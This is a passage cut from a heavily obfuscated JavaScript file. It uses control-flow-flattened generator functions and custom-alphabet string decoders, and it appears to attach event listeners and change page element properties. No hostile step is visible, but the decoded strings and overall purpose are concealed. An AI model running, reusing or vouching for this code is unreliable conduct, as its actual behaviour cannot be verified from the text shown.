e4dnF2n-0x192:vqO3Vt(UVZL8u.W9lKC4C.m9o72c=0xc9,jZd7v6[c7dILf[JKxqF0Z+0x192]]=c7dILf[JKxqF0Z+0x195],jZd7v6[c7dILf[JKxqF0Z+0x199]]=\"\\u0044\\u0058\\u0035\\u0077\\u0067\\u0040\\u0021\\u007e\\u0028\\u004b\\u0041\\u0057\\u002c\\u0046\\u0076\\u004d\\u007d\\u0065\\u006b\\u0078\\u0052\\u002b\\u0023\\u0042\\u0030\\u0036\\u005d\\u0066\\u0072\\u0038\\u0037\\u007b\\u0061\\u0060\\u003a\\u0048\\u005e\\u0079\\u007c\\u005b\\u0022\\u0068\\u0047\\u006d\\u0025\\u0054\\u0049\\u0073\\u003d\\u0059\\u002f\\u004a\\u0063\\u0062\\u0069\\u006c\\u0032\\u0024\\u0026\\u002e\\u005a\\u0034\\u002a\\u003c\\u0039\\u003f\\u0071\\u003b\\u0033\\u0045\\u0056\\u005f\\u003e\\u0075\\u0051\\u0031\\u007a\\u0029\\u0055\\u0070\\u004e\\u0074\\u004f\\u0053\\u0064\\u0043\\u004c\\u006f\\u006a\\u006e\\u0050\",UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=0x1ad,e4dnF2n+=-0x21);break;default:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+-0x15]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+-0x1a]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+-0x11]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[-c7dILf[JKxqF0Z+0x7c]]=[],jZd7v6[c7dILf[JKxqF0Z+0x74]]=c7dILf[0x1],jZd7v6[-c7dILf[0xe2]]=c7dILf[0x1],UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x16e,e4dnF2n+=0x2e);break;case 0xde:case-0xa5:case-0x59:jZd7v6[c7dILf[0x74]]=-c7dILf[0x3];for(jZd7v6[c7dILf[JKxqF0Z+0x1ef]]=c7dILf[0x1];jZd7v6[c7dILf[0x9c]]<jZd7v6[c7dILf[JKxqF0Z+0x15d]];jZd7v6[c7dILf[0x9c]]++){jZd7v6[c7dILf[0x8e]]=jZd7v6[c7dILf[0x7]].indexOf(jZd7v6[c7dILf[JKxqF0Z+0x159]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[JKxqF0Z+0x1e1]]===-c7dILf[JKxqF0Z+0x156])continue;if(jZd7v6[c7dILf[JKxqF0Z+0x1c7]]<c7dILf[0x1]){jZd7v6[c7dILf[JKxqF0Z+0x1c7]]=jZd7v6[c7dILf[0x8e]]}else{vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x1c7]]+=jZd7v6[c7dILf[0x8e]]*c7dILf[0x17],jZd7v6[c7dILf[JKxqF0Z+0x1e2]]|=jZd7v6[c7dILf[JKxqF0Z+0x1c7]]<<jZd7v6[-c7dILf[0xe2]],jZd7v6[-c7dILf[0xe2]]+=(jZd7v6[c7dILf[0x74]]&c7dILf[0x26])>c7dILf[JKxqF0Z+0x169]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[-c7dILf[0x97]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[0x11]),jZd7v6[c7dILf[0x8f]]>>=c7dILf[0xb],jZd7v6[-c7dILf[JKxqF0Z+0x235]]-=c7dILf[JKxqF0Z+0x15e])}while(jZd7v6[-c7dILf[0xe2]]>c7dILf[0x12]);jZd7v6[c7dILf[0x74]]=-c7dILf[JKxqF0Z+0x156]}}if(jZd7v6[c7dILf[0x74]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=-0x50);break}else{vqO3Vt(UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=-0x43);break}case JKxqF0Z- -0x6b:return KPTrD5=!0x0,ifuwhaD(jZd7v6[-c7dILf[0x97]]);case 0xf9:case-0x44:case 0x82:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x2c]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+0x30]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[-c7dILf[0x97]]=[],jZd7v6[c7dILf[0x8f]]=c7dILf[0x1],jZd7v6[-c7dILf[JKxqF0Z+0x108]]=c7dILf[0x1],UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x12d,e4dnF2n+=-0x71);break;case e4dnF2n!=0x6b&&e4dnF2n!=0xae&&e4dnF2n-0x153:case-0xe4:vqO3Vt(jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x74]]<<jZd7v6[-c7dILf[0xe2]])&c7dILf[0x11]),UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=0xd);break;case JKxqF0Z-0xbc:case 0x77:case-0x4c:vqO3Vt(UVZL8u.W9lKC4C.m9o72c=-0x96,jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[JKxqF0Z+-0x23]]|jZd7v6[c7dILf[0x74]]<<jZd7v6[-c7dILf[0xe2]])&c7dILf[0x11]),UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x205,e4dnF2n+=0x127);break;case JKxqF0Z-0xaf:vqO3Vt(UVZL8u.NPSI0A=UVZL8u.FU6XvBG,JKxqF0Z+=-0x62,e4dnF2n+=0x43);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x192,0xa1).next().value);if(KPTrD5){return JKxqF0Z}}function r_PXpH(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=JrBorll(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}vqO3Vt(LbjDvr5(T9blZX_(c7dILf[0xde]))[r_PXpH(c7dILf[0x11])](r_PXpH(c7dILf[0x8])+r_PXpH(c7dILf[0xe3])+r_PXpH(c7dILf[0xe4]),c7dILf[0xe5]),LbjDvr5(r_PXpH(c7dILf[0xe6])+c7dILf[0xca])[r_PXpH(c7dILf[0xe7])+r_PXpH(c7dILf[0xe8])+c7dILf[0xa1]](r_PXpH(c7dILf[0xe9])+\"\\u0031\\u0032\")[r_PXpH(c7dILf[0xea])][r_PXpH(c7dILf[0xeb])]=LbjDvr5(r_PXpH(c7dILf[0xec])))}}});case jZd7v6-0xe1:vqO3Vt([l546mx.lPPa7lP]=e4dnF2n,l546mx.FpiCNOc=\"\\x58\\x32\\x6e\\x50\\x5a\\x55\\x64\\x2b\\x47\\x6c\\x51\\x5b\\x78\\x7b\\x71\\x4c\\x26\\x21\\x39\\x70\\x74\\x45\\x4b\\x63\\x48\\x4a\\x7c\\x7d\\x2e\\x28\\x2c\\x77\\x37\\x69\\x6f\\x23\\x4d\\x3e\\x4e\\x29\\x24\\x3b\\x43\\x46\\x66\\x5e\\x73\\x3d\\x68\\x4f\\x40\\x57\\x41\\x7a\\x76\\x36\\x3a\\x75\\x31\\x6b\\x30\\x33\\x25\\x6a\\x22\\x59\\x38\\x60\\x3c\\x5d\\x79\\x34\\x7e\\x42\\x52\\x53\\x6d\\x3f\\x5f\\x62\\x35\\x72\\x49\\x44\\x2f\\x56\\x54\\x67\\x65\\x61\\x2a\",l546mx.M4IxsOQ=\"\"+(l546mx.lPPa7lP||\"\"),l546mx.AQqlKwN=l546mx.M4IxsOQ.length,JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=-0x20b,KPTrD5+=0x252);break;case jZd7v6-0xf5:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=0x52,JKxqF0Z.XXzQjM=JKxqF0Z.tEkDtt,jZd7v6+=-0x192,KPTrD5+=0x153);break;case KPTrD5-0x81:case 0x4c:case-0x39:return KhGcUX[qb7vsSh[c7dILf[jZd7v6+0x82]]]=(0x1,JKxqF0Z.Jv7Y4I.nsGuVBx)(FaRDz6p[qb7vsSh[c7dILf[0x1]]]);default:case 0x2:case 0xc4:return KhGcUX[qb7vsSh[c7dILf[jZd7v6+0x2d]]];case KPTrD5- -0x53:case-0xdb:case-0xf:return ifuwhaD(tu7b4KK);case-0xf3:vqO3Vt([...eGAR4M.qb7vsSh]=e4dnF2n,eGAR4M.qb7vsSh[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[eGAR4M.qb7vsSh[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.eGAR4M,jZd7v6+=0xd0,KPTrD5+=0x68);break}else{vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.eGAR4M,jZd7v6+=0x125,KPTrD5+=0x12);break}case KPTrD5!=0xab&&KPTrD5!=0x171&&KPTrD5-0x86:vqO3Vt(tu7b4KK.push((xIJLBB|Oko4Se<<aMSPsSD)&c7dILf[0x11]),JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=0xd9,KPTrD5+=-0xef);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+0x56:case-0x9d:case 0x13:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=-0x61,JKxqF0Z.XXzQjM=JKxqF0Z.EiGUNi,jZd7v6+=-0x2bf,KPTrD5+=0xfa);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+-0x132:case-0x8f:case 0x7:vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=-0xc7,KPTrD5+=0x1a2);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+-0x57:case 0x68:case-0x49:vqO3Vt(JKxqF0Z.l546mx.aMSPsSD=c7dILf[jZd7v6+0x87],JKxqF0Z.l546mx.Oko4Se=-c7dILf[0x3]);for(JKxqF0Z.l546mx._CtBe4=c7dILf[jZd7v6+0x87];_CtBe4<AQqlKwN;_CtBe4++){JKxqF0Z.l546mx.Ius0Uu=FpiCNOc.indexOf(M4IxsOQ[_CtBe4]);if(Ius0Uu===-c7dILf[0x3])continue;if(Oko4Se<c7dILf[jZd7v6+0x87]){Oko4Se=Ius0Uu}else{vqO3Vt(Oko4Se+=Ius0Uu*c7dILf[0x17],xIJLBB|=Oko4Se<<aMSPsSD,aMSPsSD+=(Oko4Se&c7dILf[0x26])>c7dILf[0x16]?c7dILf[jZd7v6+0x99]:c7dILf[0x14]);do{vqO3Vt(tu7b4KK.push(xIJLBB&c7dILf[jZd7v6+0x97]),xIJLBB>>=c7dILf[0xb],aMSPsSD-=c7dILf[jZd7v6+0x91])}while(aMSPsSD>c7dILf[0x12]);Oko4Se=-c7dILf[0x3]}}if(Oko4Se>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,KPTrD5+=0xa2);break}else{vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=0xd9,KPTrD5+=-0x4d);break}case jZd7v6- -0x171:vqO3Vt(JKxqF0Z.l546mx.tu7b4KK=[],JKxqF0Z.l546mx.xIJLBB=c7dILf[0x1],JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,KPTrD5+=-0xc6);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xf8,-0x1e5).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0xed])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={s0Cxhkr:{}},e4dnF2n){while(jZd7v6+KPTrD5!==0x67)with(JKxqF0Z.BGRvVlS||JKxqF0Z)switch(jZd7v6+KPTrD5){case-0xf5:case-0x5d:case 0xac:vqO3Vt([...NTPAdDF.m90tAk8]=e4dnF2n,NTPAdDF.m90tAk8[c7dILf[0x0]]=c7dILf[0x3],NTPAdDF.m90tAk8[c7dILf[0x3]]=\"\\u0037\\u004c\\u004e\\u004d\\u003b\\u007d\\u0057\\u0029\\u0042\\u0075\\u0039\\u0069\\u0026\\u0067\\u0024\\u0066\\u006b\\u002b\\u0074\\u0059\\u0022\\u002c\\u0073\\u0054\\u006a\\u003d\\u007b\\u006f\\u0072\\u005f\\u0031\\u0056\\u0050\\u0021\\u005d\\u0060\\u0043\\u007a\\u003f\\u0048\\u0035\\u0040\\u006c\\u003a\\u0025\\u0063\\u0036\\u0076\\u002f\\u0033\\u0038\\u0034\\u0044\\u0065\\u0070\\u0028\\u005a\\u006d\\u0064\\u0058\\u004f\\u006e\\u0049\\u0051\\u0078\\u004b\\u0045\\u005e\\u0041\\u002e\\u0062\\u003e\\u0032\\u007e\\u005b\\u0023\\u0047\\u0046\\u0030\\u0053\\u0071\\u002a\\u0052\\u0055\\u004a\\u007c\\u0061\\u003c\\u0068\\u0079\\u0077\",NTPAdDF.m90tAk8[c7dILf[0x6]]=\"\"+(NTPAdDF.m90tAk8[c7dILf[0x1]]||\"\"),NTPAdDF.m90tAk8[c7dILf[0x3f]]=NTPAdDF.m90tAk8[c7dILf[0x6]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,KPTrD5+=-0x155);break;case KPTrD5!=-0x94&&KPTrD5- -0x75:case-0xea:case-0x50:vqO3Vt(zIcQkS[c7dILf[jZd7v6+-0x3a]]=[],zIcQkS[c7dILf[0xc8]]=c7dILf[jZd7v6+-0x74],JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,KPTrD5+=0x62);break;case jZd7v6- -0x2b:vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=0x43,KPTrD5+=-0x1ca);break;case-0x98:case 0x76:case JKxqF0Z.s0Cxhkr.k6TumEF+-0x151:vqO3Vt(O9T1YF[-c7dILf[0x60]].push((O9T1YF[c7dILf[0x8f]]|O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=-0x3b,KPTrD5+=-0x4);break;case 0xb:case 0xe5:case 0xbb:vqO3Vt([...bS9jUb.m5R2hzX]=e4dnF2n,bS9jUb.m5R2hzX[c7dILf[jZd7v6+-0x7b]]=c7dILf[0x3]);if(typeof KhGcUX[bS9jUb.m5R2hzX[c7dILf[jZd7v6+-0x7a]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.bS9jUb,jZd7v6+=-0xfd,KPTrD5+=-0x30);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.bS9jUb,jZd7v6+=-0xfd,KPTrD5+=0x121);break}case KPTrD5- -0x61:JKxqF0Z.s0Cxhkr.QnIiqA=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x114])]((0x1,CZuRXkL)(c7dILf[0x13a]));if(QnIiqA){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x85,KPTrD5+=0x8d);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x115,KPTrD5+=0xc6);break}case 0x4:case jZd7v6- -0x4f:vqO3Vt(O9T1YF[-c7dILf[0x60]].push((O9T1YF[c7dILf[0x8f]]|O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x15,KPTrD5+=-0xde);break;case-0x7c:vqO3Vt(ThT14h[c7dILf[0x6]][(0x1,CZuRXkL)(c7dILf[0x10c])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0xcc])][(0x1,CZuRXkL)(c7dILf[jZd7v6+0xcd])]((0x1,CZuRXkL)(c7dILf[0x10f])+\"\\x32\"),ThT14h[c7dILf[0x6]][(0x1,CZuRXkL)(c7dILf[0xfb])+(0x1,CZuRXkL)(c7dILf[0xfc])]+=(0x1,CZuRXkL)(c7dILf[0x110])+(0x1,CZuRXkL)(c7dILf[0x111])+(0x1,CZuRXkL)(c7dILf[0x112]),ThT14h[c7dILf[0x3]][(0x1,CZuRXkL)(c7dILf[0x113])](ThT14h[c7dILf[0x6]],ThT14h[-c7dILf[0x10a]]),LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x114])]((0x1,CZuRXkL)(c7dILf[0x115])+c7dILf[0xb5])[(0x1,CZuRXkL)(c7dILf[0x116])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{vqO3Vt(ByRrKK(KPTrD5),jZd7v6[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(JKxqF0Z));function KPTrD5(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={BF4Za3k:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==-0xf2)with(UVZL8u.dGeMNe||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case e4dnF2n-0x37:vqO3Vt([UVZL8u.BF4Za3k.Z2jo3Qp,UVZL8u.BF4Za3k.Enh6y5U]=[0x1a,0xb6],jZd7v6[c7dILf[0x0]]=c7dILf[0x3],jZd7v6[c7dILf[JKxqF0Z+0x15]]=\"\\u007c\\u002a\\u0033\\u007d\\u003b\\u0029\\u005b\\u003e\\u0076\\u005e\\u0038\\u005f\\u003c\\u0042\\u005a\\u0046\\u0056\\u004f\\u0049\\u0067\\u0048\\u0050\\u004c\\u004e\\u0054\\u003f\\u0040\\u0024\\u002e\\u0022\\u0039\\u0030\\u0075\\u0044\\u007e\\u004b\\u0065\\u002b\\u0074\\u0077\\u007a\\u006f\\u0028\\u006a\\u0060\\u0023\\u0066\\u007b\\u005d\\u0063\\u0064\\u0037\\u0070\\u0069\\u0078\\u0073\\u0062\\u0045\\u006b\\u0041\\u0057\\u0035\\u0036\\u0032\\u0072\\u002f\\u0026\\u0025\\u002c\\u0071\\u003a\\u0061\\u004a\\u006e\\u0043\\u006d\\u0058\\u0059\\u0034\\u0052\\u0021\\u0031\\u0051\\u006c\\u0079\\u0053\\u0047\\u0055\\u0068\\u003d\\u004d\",jZd7v6[c7dILf[JKxqF0Z+0x14]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x1dd,e4dnF2n+=-0x16e,ThT14h+=-0x2f);break;case UVZL8u.BF4Za3k.Z2jo3Qp+0x72:vqO3Vt(jZd7v6[-c7dILf[e4dnF2n+0x1c2]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[c7dILf[JKxqF0Z+-0x1c2]]=[],UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0x1ba,e4dnF2n+=0x178);break;case-0xdf:case e4dnF2n!=0x30&&e4dnF2n-0x71:case 0xa7:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[e4dnF2n+-0x8d]]);case 0x4a:vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x53]]=c7dILf[0x1],jZd7v6[c7dILf[JKxqF0Z+0x106]]=c7dILf[JKxqF0Z+-0x14],UVZL8u.dGeMNe=UVZL8u.BF4Za3k,e4dnF2n+=-0x5d,ThT14h+=0x100);break;case-0xf8:case-0x53:vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x1fc,e4dnF2n+=-0x97,ThT14h+=0x1f);break;case-0xac:default:vqO3Vt([UVZL8u.BF4Za3k.Z2jo3Qp,UVZL8u.BF4Za3k.Enh6y5U]=[-0x8b,0x95],jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0x3a]]|jZd7v6[-c7dILf[0x118]]<<jZd7v6[c7dILf[0x11b]])&c7dILf[0x11]),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x33,e4dnF2n+=0x113,ThT14h+=-0x71);break;case 0xed:jZd7v6[-c7dILf[0x118]]=-c7dILf[e4dnF2n+-0x2d];for(jZd7v6[-c7dILf[JKxqF0Z+0x104]]=c7dILf[JKxqF0Z+-0x14];jZd7v6[-c7dILf[0x119]]<jZd7v6[-c7dILf[0xd7]];jZd7v6[-c7dILf[0x119]]++){jZd7v6[-c7dILf[0x11a]]=jZd7v6[c7dILf[JKxqF0Z+-0xe]].indexOf(jZd7v6[c7dILf[0x6]][jZd7v6[-c7dILf[0x119]]]);if(jZd7v6[-c7dILf[0x11a]]===-c7dILf[0x3])continue;if(jZd7v6[-c7dILf[0x118]]<c7dILf[0x1]){jZd7v6[-c7dILf[0x118]]=jZd7v6[-c7dILf[0x11a]]}else{vqO3Vt(jZd7v6[-c7dILf[0x118]]+=jZd7v6[-c7dILf[0x11a]]*c7dILf[e4dnF2n+-0x19],jZd7v6[c7dILf[0x3a]]|=jZd7v6[-c7dILf[JKxqF0Z+0x103]]<<jZd7v6[c7dILf[e4dnF2n+0xeb]],jZd7v6[c7dILf[0x11b]]+=(jZd7v6[-c7dILf[0x118]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[c7dILf[0xd]].push(jZd7v6[c7dILf[0x3a]]&c7dILf[0x11]),jZd7v6[c7dILf[0x3a]]>>=c7dILf[0xb],jZd7v6[c7dILf[0x11b]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[e4dnF2n+0xeb]]>c7dILf[0x12]);jZd7v6[-c7dILf[0x118]]=-c7dILf[e4dnF2n+-0x2d]}}if(jZd7v6[-c7dILf[JKxqF0Z+0x103]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0xf,ThT14h+=-0x11f);break}else{vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0xf,e4dnF2n+=0x6a,ThT14h+=-0x11f);break}case ThT14h- -0x36:vqO3Vt(jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0x3a]]|jZd7v6[-c7dILf[0x118]]<<jZd7v6[c7dILf[0x11b]])&c7dILf[0x11]),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,e4dnF2n+=0x6a);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0xe,0x83,-0x29).next().value);if(KPTrD5){return JKxqF0Z}}function JKxqF0Z(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=KPTrD5(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}LbjDvr5((0x1,CZuRXkL)(c7dILf[0x11c])+c7dILf[0xc0])[(0x1,CZuRXkL)(c7dILf[0x11d])+c7dILf[0xb5]](JKxqF0Z(c7dILf[0x11e]),jZd7v6[c7dILf[0x1]][JKxqF0Z(c7dILf[0x11f])][JKxqF0Z(c7dILf[0x120])])})),LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x123]))[(0x1,CZuRXkL)(c7dILf[0x124])+(0x1,CZuRXkL)(c7dILf[0x125])+(0x1,CZuRXkL)(c7dILf[0x126])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,ThT14h,UVZL8u={kvbK4qu:{}},T9blZX_){while(JKxqF0Z+ThT14h!==-0xd)with(UVZL8u.WlUo7cO||UVZL8u)switch(JKxqF0Z+ThT14h){case ThT14h- -0x70:case 0xe8:return ifuwhaD(SIVZ23[-c7dILf[0x128]]);case ThT14h!=0x49&&ThT14h!=-0xc&&ThT14h- -0x99:return jMR36l;case-0xf6:case-0x7c:case 0x9e:vqO3Vt([...h7zDgy.hA_l53D]=T9blZX_,h7zDgy.hA_l53D[c7dILf[0x0]]=c7dILf[0x3],h7zDgy.nmgf7x={});for(let JrBorll of h7zDgy.hA_l53D[c7dILf[0x1]].replace(/[^w]/g,\"\").toLowerCase())h7zDgy.nmgf7x[JrBorll]=h7zDgy.nmgf7x[JrBorll]+c7dILf[0x3]||c7dILf[0x3];vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.h7zDgy,JKxqF0Z+=0xe7);break;case JKxqF0Z-0xd:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=-0xd4,kvbK4qu.fecCq87=function(...JKxqF0Z){return e4dnF2n(-0x2a,0xb0,{kvbK4qu:UVZL8u.kvbK4qu,Ga943f:{}},JKxqF0Z).next().value},kvbK4qu.sq_KJ1_=function(...JKxqF0Z){return e4dnF2n(0x99,0x49,{kvbK4qu:UVZL8u.kvbK4qu,slJQITa:{}},JKxqF0Z).next().value},kvbK4qu.eKYn730=function(...JKxqF0Z){return e4dnF2n(0x1ca,-0xe3,{kvbK4qu:UVZL8u.kvbK4qu,pXpYOGg:{}},JKxqF0Z).next().value},jZd7v6[c7dILf[JKxqF0Z+-0x65]]=c7dILf[0x3],ByRrKK(kvbK4qu.sq_KJ1_),UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=-0x15d,ThT14h+=0x8e);break;case JKxqF0Z-0x9f:vqO3Vt(SIVZ23[-c7dILf[0x128]]=[],SIVZ23[-c7dILf[0x6b]]=c7dILf[0x1],UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x14,ThT14h+=-0xc);break;case 0x8d:return;case JKxqF0Z- -0xa0:case 0xf4:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=0x5d,UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0x213,ThT14h+=-0x112);break;case UVZL8u.kvbK4qu.OGKFa3+0xb2:return J77qSg!==0x1/0x0;case UVZL8u.kvbK4qu.OGKFa3+0x113:return YQhH_kM;case UVZL8u.kvbK4qu.OGKFa3+0x121:case 0x61:case-0x98:return;case JKxqF0Z!=0x105&&JKxqF0Z-0x72:case-0x95:vqO3Vt(UVZL8u.NSVRjny.xdzct94=(0x1,UVZL8u.Ga943f.L0d7Y4t)(FohzrqL[c7dILf[0x1]].left),UVZL8u.NSVRjny.RacmyBW=(0x1,UVZL8u.Ga943f.L0d7Y4t)(FohzrqL[c7dILf[0x1]].right),UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=-0x45,ThT14h+=0xc8);break;case-0xe:UVZL8u.NSVRjny.Wrh7w68=LbjDvr5((0x1,UVZL8u.kvbK4qu.sq_KJ1_)(c7dILf[0x130])).abs(xdzct94-RacmyBW);if(xdzct94===0x1/0x0||RacmyBW===0x1/0x0||Wrh7w68>c7dILf[0x3]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,ThT14h+=-0x4b);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0xbf,ThT14h+=-0x30);break}case UVZL8u.kvbK4qu.OGKFa3+0x138:case 0x4a:case 0x4e:return;case 0xd8:vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x159,ThT14h+=-0x190);break;case-0x77:ByRrKK(eKYn730);if((0x1,sq_KJ1_)(c7dILf[0x127])in NIaFolg){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=-0x40,ThT14h+=0x2f);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=0x98,ThT14h+=0x2f);break}case 0x9:case UVZL8u.kvbK4qu.OGKFa3+0x1bb:case 0x7f:vqO3Vt([...pXpYOGg.R_xe3B]=T9blZX_,pXpYOGg.xP492y=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll,jZd7v6={Wm3Ciwi:{}}){while(ThT14h+UVZL8u+T9blZX_+JrBorll!==-0xbe)with(jZd7v6.uxHXfVf||jZd7v6)switch(ThT14h+UVZL8u+T9blZX_+JrBorll){case-0x9e:case JrBorll- -0xcf:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x0]]=c7dILf[0x3],pXpYOGg.R_xe3B[c7dILf[0x7]]=\"\\u0037\\u0042\\u0068\\u004a\\u0050\\u0048\\u004e\\u0044\\u0054\\u0049\\u004f\\u006d\\u0028\\u0078\\u0063\\u003a\\u0026\\u007b\\u0039\\u0056\\u006c\\u002b\\u0030\\u006b\\u0040\\u0051\\u007e\\u002c\\u006e\\u0055\\u0064\\u0034\\u003e\\u0077\\u0059\\u0074\\u0022\\u0023\\u0069\\u0053\\u0033\\u007c\\u0029\\u0035\\u0025\\u002e\\u0057\\u0047\\u0024\\u0058\\u0061\\u006a\\u007a\\u0076\\u0060\\u0065\\u006f\\u002f\\u005f\\u0032\\u0046\\u004b\\u005a\\u0045\\u003c\\u0036\\u0043\\u0031\\u003d\\u0066\\u0072\\u0070\\u002a\\u004d\\u003b\\u005b\\u0041\\u0075\\u0052\\u005e\\u003f\\u005d\\u0067\\u0021\\u0071\\u0073\\u0038\\u007d\\u0062\\u0079\\u004c\",jZd